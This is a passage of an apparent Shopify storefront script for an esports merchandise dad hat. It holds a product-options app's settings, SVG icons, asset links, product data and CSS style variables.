","id":29297673142447,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n"},
        page: "product",
        setting: {},
        order_limit: [],
        gloab_price_rule: [],
        gloab_discount_rule: [],
        translate: {},
        template_sort: '',
        lazy_option_set: false,
        assign: {},
        option_sets: {},
        remove_option_sets: {},
        ymq_plan: {},
        country: {
            iso_code: "US",
            currency: "USD",
            name: "United States",
            language: "en"
        },
        market: {
            id: 1068728495,
            handle: "us"
        },
        
        customer: {
            id: null,
            tags: [],
            email: '',
        },
        
        asset: {
            js: {
                oss: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/oss.js",
                s3: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/s3.js",
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/tel.js",
                tooltip: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/tooltip.js",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/date.js",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/jedate.js",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/color.js",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/cropper.js",
                owl: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/owl.js",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/gallery.js",
            },
            css: {
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/tel.css",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/date.css",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/jedate.css",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/color.css",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/cropper.css",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bb70c-73f9-71fe-a9db-0fd0bc387718\/ymq-product-options-variants-417\/assets\/gallery.css",
            }
        },
        money_format: "${{amount}}",
        money_with_currency_format: "${{amount}} USD",
        svg: {
            checkmark: `<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" class="ymq-option-checkmark" viewBox="0 0 52 52"><path fill="none" d="m14.1 27.2 7.1 7.2 16.7-16.8" class="tee-clipart-checkmark__check"></path></svg>`,
            cropper: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 3.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.25h-1.25c-.414 0-.75.336-.75.75s.336.75.75.75h1.25v7.75c0 .966.784 1.75 1.75 1.75h7.75v1.25c0 .414.336.75.75.75s.75-.336.75-.75v-1.25h1.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-1.25v-7.75c0-.966-.784-1.75-1.75-1.75h-7.75v-1.25Zm0 2.75v7.75c0 .138.112.25.25.25h7.75v-7.75c0-.138-.112-.25-.25-.25h-7.75Z"></path></svg>`,
            qty_cut: `<svg width="10" viewBox="0 0 12 2" xmlns="http://www.w3.org/2000/svg"><path d="M11.25 0H.75C.3 0 0 .4 0 1s.3 1 .75 1h10.5c.45 0 .75-.4.75-1s-.3-1-.75-1z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            qty_add: `<svg width="10" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5H7V1a1 1 0 00-2 0v4H1a1 1 0 000 2h4v4a1 1 0 002 0V7h4a1 1 0 000-2z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            question: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 7.25c-.69 0-1.25.56-1.25 1.25a.75.75 0 0 1-1.5 0 2.75 2.75 0 1 1 3.758 2.56.61.61 0 0 0-.226.147.154.154 0 0 0-.032.046.75.75 0 0 1-1.5-.003c0-.865.696-1.385 1.208-1.586a1.25 1.25 0 0 0-.458-2.414Z"></path><path d="M10 14.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M10 17a7 7 0 1 0 0-14 7 7 0 0 0 0 14Zm0-1.5a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11Z"></path></svg>`,
            color: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a.75.75 0 0 0 0 1.5h2.69l-5.013 5.012a1.75 1.75 0 0 0 0 2.475l4.086 4.086a1.75 1.75 0 0 0 2.474 0l6.543-6.543a.75.75 0 0 0 0-1.06l-4.793-4.793-.013-.014-.444-.443a.75.75 0 0 0-.53-.22h-5Zm4.921 1.732.799.798.009.01 3.46 3.46-1.69 1.69-1.865-1.867a1.25 1.25 0 0 0-1.768 0l-1.293 1.293a1.25 1.25 0 0 0 0 1.768l1.866 1.866-1.262 1.262a.25.25 0 0 1-.354 0l-4.086-4.085a.25.25 0 0 1 0-.354l5.836-5.836a.25.25 0 0 1 .348-.005Zm.579 7.957.94-.94-1.69-1.688-.94.939 1.69 1.69Z"></path><path d="M17 15a1.5 1.5 0 1 1-3 0c0-.53.614-2.122 1.057-3.2a.476.476 0 0 1 .886 0c.443 1.078 1.057 2.67 1.057 3.2Z"></path></svg>`,
            date: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 2.25c.414 0 .75.336.75.75v.528c.487-.028 1.07-.028 1.768-.028h2.482v-.5c0-.414.336-.75.75-.75s.75.336.75.75v.604c1.296.347 2.25 1.53 2.25 2.936 0 .835-.678 1.513-1.513 1.513h-8.733c-.004.288-.004.617-.004.997v2.468c0 1.233 1 2.232 2.232 2.232.414 0 .75.336.75.75s-.336.75-.75.75c-2.061 0-3.732-1.67-3.732-3.732v-2.5c0-.813 0-1.469.043-2 .045-.546.14-1.026.366-1.47.36-.706.933-1.28 1.639-1.64.066-.033.134-.064.202-.093v-.815c0-.414.336-.75.75-.75Zm7.237 4.303h-8.61c.033-.13.072-.234.118-.324.216-.424.56-.768.984-.984.197-.1.458-.17.912-.207.462-.037 1.057-.038 1.909-.038h3.16c.85 0 1.54.69 1.54 1.54v.005l-.004.004-.004.003h-.005Z"></path><path d="M14.25 12c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.293c0 .331.132.65.366.884l.854.853c.293.293.767.293 1.06 0 .293-.293.293-.767 0-1.06l-.78-.78v-1.19Z"></path><path fill-rule="evenodd" d="M13.5 18c2.485 0 4.5-2.015 4.5-4.5s-2.015-4.5-4.5-4.5-4.5 2.015-4.5 4.5 2.015 4.5 4.5 4.5Zm0-1.5c1.657 0 3-1.343 3-3s-1.343-3-3-3-3 1.343-3 3 1.343 3 3 3Z"></path></svg>`,
            delete: `<svg viewBox="0 0 20 20"><path d="M11.5 8.25a.75.75 0 0 1 .75.75v4.25a.75.75 0 0 1-1.5 0v-4.25a.75.75 0 0 1 .75-.75Z"></path><path d="M9.25 9a.75.75 0 0 0-1.5 0v4.25a.75.75 0 0 0 1.5 0v-4.25Z"></path><path fill-rule="evenodd" d="M7.25 5.25a2.75 2.75 0 0 1 5.5 0h3a.75.75 0 0 1 0 1.5h-.75v5.45c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311c-.642.327-1.482.327-3.162.327h-.4c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311c-.327-.642-.327-1.482-.327-3.162v-5.45h-.75a.75.75 0 0 1 0-1.5h3Zm1.5 0a1.25 1.25 0 1 1 2.5 0h-2.5Zm-2.25 1.5h7v5.45c0 .865-.001 1.423-.036 1.848-.033.408-.09.559-.128.633a1.5 1.5 0 0 1-.655.655c-.074.038-.225.095-.633.128-.425.035-.983.036-1.848.036h-.4c-.865 0-1.423-.001-1.848-.036-.408-.033-.559-.09-.633-.128a1.5 1.5 0 0 1-.656-.655c-.037-.074-.094-.225-.127-.633-.035-.425-.036-.983-.036-1.848v-5.45Z"></path></svg>`,
            circle: `<svg class="ymq-option-progress-circle" width="28" height="28"><circle class="ymq-option-progress-bg"></circle><circle class="ymq-option-progress-bar"></circle></svg>`,
            zoom: `<svg viewBox="0 0 20 20" class="ymq-option-zoom"><path d="M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z"></path></svg>`,
            search: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="7" stroke="currentColor" stroke-width="2"/><line x1="14.2" y1="14.2" x2="18" y2="18" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            clear: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><line x1="6" y1="6" x2="14" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><line x1="14" y1="6" x2="6" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            click: `<svg viewBox="0 0 20 20" fill="currentColor"><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path></svg>`,
            select: `<svg viewBox="0 0 20 20" class="ymq-option-select-svg" fill="currentColor"><path d="M10.884 4.323a1.25 1.25 0 0 0-1.768 0l-2.646 2.647a.75.75 0 0 0 1.06 1.06l2.47-2.47 2.47 2.47a.75.75 0 1 0 1.06-1.06l-2.646-2.647Z"></path><path d="m13.53 13.03-2.646 2.647a1.25 1.25 0 0 1-1.768 0l-2.646-2.647a.75.75 0 0 1 1.06-1.06l2.47 2.47 2.47-2.47a.75.75 0 0 1 1.06 1.06Z"></path></svg>`,
            close: `<svg viewBox="0 0 20 20"><path d="M13.97 15.03a.75.75 0 1 0 1.06-1.06l-3.97-3.97 3.97-3.97a.75.75 0 0 0-1.06-1.06l-3.97 3.97-3.97-3.97a.75.75 0 0 0-1.06 1.06l3.97 3.97-3.97 3.97a.75.75 0 1 0 1.06 1.06l3.97-3.97 3.97 3.97Z"></path></svg>`,
            prev: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.764 5.204a.75.75 0 0 1 .032 1.06l-3.516 3.736 3.516 3.736a.75.75 0 1 1-1.092 1.028l-4-4.25a.75.75 0 0 1 0-1.028l4-4.25a.75.75 0 0 1 1.06-.032Z"></path></svg>`,
            next: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.72 14.53a.75.75 0 0 1 0-1.06l3.47-3.47-3.47-3.47a.75.75 0 0 1 1.06-1.06l4 4a.75.75 0 0 1 0 1.06l-4 4a.75.75 0 0 1-1.06 0Z"></path></svg>`,
            disabled: `<svg class="ymq-option-disabled-svg" xmlns="http://www.w3.org/2000/svg"><line class="ymq-option-disabled-line ymq-option-disabled-left-top" x1="0" y1="0" x2="100%" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-right-top" x1="100%" y1="0" x2="0" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-line-through" x1="0" y1="50%" x2="100%" y2="50%" /></svg>`,
            error: `<svg viewBox="0 0 20 20"><path d="M10 6a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M10 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M3.5 8.25a4.75 4.75 0 0 1 4.75-4.75h3.5a4.75 4.75 0 0 1 4.75 4.75v2.5a4.75 4.75 0 0 1-4.573 4.747l-1.335 1.714a.75.75 0 0 1-1.189-.006l-1.3-1.707a4.75 4.75 0 0 1-4.603-4.748v-2.5Zm4.75-3.25a3.25 3.25 0 0 0-3.25 3.25v2.5a3.25 3.25 0 0 0 3.25 3.25h.226a.75.75 0 0 1 .597.296l.934 1.225.96-1.232a.75.75 0 0 1 .591-.289h.192a3.25 3.25 0 0 0 3.25-3.25v-2.5a3.25 3.25 0 0 0-3.25-3.25h-3.5Z"></path></svg>`,
            remove: `<svg viewBox="0 0 20 20"><path d="M12.72 13.78a.75.75 0 1 0 1.06-1.06l-2.72-2.72 2.72-2.72a.75.75 0 0 0-1.06-1.06l-2.72 2.72-2.72-2.72a.75.75 0 0 0-1.06 1.06l2.72 2.72-2.72 2.72a.75.75 0 1 0 1.06 1.06l2.72-2.72 2.72 2.72Z"></path></svg>`,
            discount: `<svg viewBox="0 0 20 20"><path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z"></path></svg>`,
        },
        file_type: {
            'file': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/file.svg?v=0',
            'mp3': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp3.svg',
            'mp4': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp4.svg',
            'exe': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/exe.svg',
            'zip': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/zip.svg',
            'ppt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/ppt.svg',
            'excel': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/excel.svg',
            'pdf': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/pdf.svg',
            'txt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/txt.svg',
            'doc': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/doc.svg',
        }
    };

    
    
    
        
<!-- BEGIN app snippet: product.min -->

    
        (
            () => {
                let product = <!-- BEGIN app snippet: product.json -->
{
    "id": 7614317854895,
    "title": "Arrival7 Dad hat",
    "images": ["\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"],
    "featured_image": "\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525",
    "tags": [],
    "handle": "arrival7-dad-hat-1",
    "type": "",
    "vendor": "Evo9x Esports",
    "content": "Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n",
    "description": "Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n",
    "variants": [
        
            {
                "id": 42778040598703,
                "title": "Default Title",
                "sku": "3431919_7853",
                "price": 3000,
                "featured_image": "\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549",
                "compare_at_price": null,
                "available": true,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity": 9999,
                "options": ["Default Title"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            
        
    ],
    "first_available_variant": {"id":42778040598703,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3431919_7853","requires_shipping":true,"taxable":true,"featured_image":{"id":36835171598511,"product_id":7614317854895,"position":2,"created_at":"2023-10-09T10:41:14-04:00","updated_at":"2024-05-27T03:05:49-04:00","alt":"Arrival7 Dad hat white front ","width":2000,"height":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","variant_ids":[42778040598703]},"available":true,"name":"Arrival7 Dad hat","public_title":null,"options":["Default Title"],"price":3000,"weight":94,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "options": ["Title"],
    "options_by_name": {"Title":{"option":{"id":9681792008367,"product_id":7614317854895,"name":"Title","position":1,"values":["Default Title"]},"selected_variant_drop":{"id":42778040598703,"product_id":7614317854895,"title":"Default Title","price":"30.00","sku":"3431919_7853","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"Default Title","option2":null,"option3":null,"created_at":"2023-10-09T10:41:09-04:00","updated_at":"2023-11-15T07:53:47-05:00","taxable":true,"barcode":null,"grams":94,"image_id":36835171598511,"weight":3.3,"weight_unit":"oz","inventory_quantity":9999,"old_inventory_quantity":9999,"requires_shipping":true}}},
    "options_with_values": [
        
            {
                "name": "Title",
                "position": 1,
                "selected_value": "Default Title",
                "selected_value": "Default Title",
                "values": [
                    
                        {
                            "available": true,
                            "id": 146031149231,
                            "name": "Default Title",
                            "product_url": null,
                            "selected": true,
                            "swatch": null
                        }
                        
                    
                ]
            }
            
        
    ],
    "available": true,
    "gift_card": null,
    "has_only_default_variant": true,
    "requires_selling_plan": false,
    "selling_plan_groups": [],
    "compare_at_price_max": 0,
    "compare_at_price_min": 0,
    "price": 3000,
    "compare_at_price": null,
    "price_max": 3000,
    "price_min": 3000,
    "collections": [
        
    ],
    
        "ymq_product_options": {},
    

    
        "ymq_status": {},
    

    
        "ymq_variantjson": {},
    

    
        "ymq_option_data": {},
    

    
        "ymq_option_condition": {}
    
}<!-- END app snippet -->
                if(typeof product == 'object'){
                    window.ymqOptionInitProduct(product,true)
                }
            }
        )();
    
<!-- END app snippet -->
    
    

    
        ymq_option.ymq_plan = {"customer_version":2,"plan_display_name":"Grow","plan":2,"token":"TEJleTN1UzlDMTY3b0dDRDdUQVkyaXMyeVB2ME12NGFDWXlKTE9kSWpoZ2p5d1htdnF4ZEEyVEJNRW9xN2dFZg=="};
    

    
        ymq_option.setting = {"style":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#ffffff","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"14","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"8","--button-padding-u-d":"5","--radio-border-color":"#000000","--radio-border-checked-color":"#000000","--radio-border-disabled-color":"#000000","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#000000","--radio-background-disabled-color":"#00000028","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#000000","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF","--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#000000","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"8","--input-padding-u-d":"10","--input-width":"100","--input-max-width":"400","--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0","--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0","--img-border-color":"#e1e1e1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#e1e1e1","--img-width":"60","--img-height":"60","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4","--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4","--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0","--quantity-border-color":"#cccccc","--quantity-font-color":"#000000","--quantity-background-color":"#f2f2f2","--quantity-width":"45","--quantity-height":"36","--quantity-font-size":"14","--quantity-border-radius":"4","--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#dc3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"2","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end","--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"4","--price-padding-l-r":"12","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"4","--title-style":"bold","--help-text-style":"regular","--error-text-style":"regular","--image-padding":"2","--image-transform":"1","--input-placeholder-color":"#888888","--no-strong-border-color":"#000000","--no-strong-background":"#ffffff","--no-strong-color":"#000000","--no-strong-border-color-focus":"#000000","--no-strong-background-focus":"","--no-strong-color-focus":"","--no-strong-font-size":"14","--no-strong-list-font-size":"","--no-strong-list-background-focus":"#f6f6f7","--no-strong-list-color-focus":"#000000","--no-strong-list-background-hover":"#eeeeee","--no-strong-list-color-hover":"#000000","--img-border-width":"2","--global-error-background-color":"#fff6f6","--no-strong-list-image-width":"32","--no-strong-list-image-height":"32","--img-border-checked-width":"2","--button-border-width":"1","--button-border-checked-width":"1","--button-border-disabled-width":"1","--button-image-width":"20","--button-image-height":"20","--radio-image-width":"20","--radio-image-height":"20","--file-border-color":"#cccccc","--file-border-width":"2","--file-border-radius":"8","--file-font-color":"#6d7175","--file-list-background-color":"#e5effd","--file-list-font-color":"#1f5199","--range-slider-height":"","--range-slider-progress-color":"","--range-slider-background-color":"","--quantity-btn--background-color":"#e6e6e6","-option-quantity-width":"30","--option-quantity-height":"24","--discount-font-color":"#03de90","--tooltip-font-color":"#ffffff","--tooltip-font-size":"14","--tooltip-background-color":"#333333","--order-limit-background-color":"#ffd466","--order-limit-font-color":"#4a4a4a","--order-limit-font-size":"14","--range-height":"10","--range-progress-color":"#000000","--range-background-color":"#eeeeee","--range-font-color":"#000000","--range-point-color":"#ffffff","--tieredprice-buy-color":"#000000","--tieredprice-buy-size":"14","--tieredprice-buy-style":"bold","--tieredprice-quantity-color":"#000000","--tieredprice-quantity-size":"14","--tieredprice-quantity-style":"bold","--tieredprice-discount-color":"#03de90","--tieredprice-discount-size":"14","--tieredprice-discount-style":"bold","--tieredprice-original-color":"#b4b4b4","--tieredprice-original-size":"12","--tieredprice-original-style":"bold","--tieredprice-original-no-color":"#000000","--tieredprice-original-no-size":"14","--tieredprice-original-no-style":"bold","--tieredprice-save-color":"#ffffff","--tieredprice-save-size":"12","--tieredprice-save-style":"bold","--tieredprice-save-b-color":"#000000","--tieredprice-save-radius":"4","--ymq-option-qb-header-background":"#1b1e24","--ymq-option-qb-header-text":"#d5dde5","--ymq-option-qb-odd-lin-background":"#ebebeb","--ymq-option-qb-odd-lin-text":"#000000","--ymq-option-qb-even-lin-background":"#ffffff","--ymq-option-qb-even-lin-text":"#000000","--ymq-option-qb-hover-background":"#4e5066","--ymq-option-qb-hover-text":"#ffffff","--ymq-option-qb-inner-border-color":"#c1c3d1","--ymq-option-qb-t